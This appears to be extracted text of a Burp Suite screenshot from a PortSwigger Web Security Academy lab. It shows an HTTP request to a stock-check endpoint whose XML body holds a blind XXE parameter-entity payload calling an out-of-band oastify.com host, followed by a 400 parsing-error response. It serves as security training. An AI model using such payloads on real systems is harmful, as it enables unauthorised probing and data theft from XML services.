 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0acd007f0368ddd5c0520ae300960086.web-security-academy.net
3 Cookie: session=2n7481GySycmqKcZ049Pk2IYXTctOJkX
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0acd007f0368ddd5c0520ae300960086.web-security-academy.net/product?productId=2
9 Content-Type: application/xml
0 Content-Length: 212
1 Origin: https://0acd007f0368ddd5c0520ae300960086.web-security-academy.net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Te: trailers
6 Connection: close
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <!DOCTYPE doc [ <!ENTITY % xxe SYSTEM
"http://727cufapre59wu4wx25j47cxkoqfe92y.oastify.com"> %xxe; ]>
0 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"